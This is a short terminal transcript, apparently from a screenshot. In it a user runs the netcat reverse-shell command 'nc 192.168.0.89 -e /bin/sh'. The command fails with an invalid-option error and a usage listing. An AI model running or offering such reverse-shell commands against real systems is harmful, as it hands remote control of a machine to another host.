 user@user-desktop:~$ nc 192.168.0.89 -e /bin/sh
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
          [-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
          [destination] [port]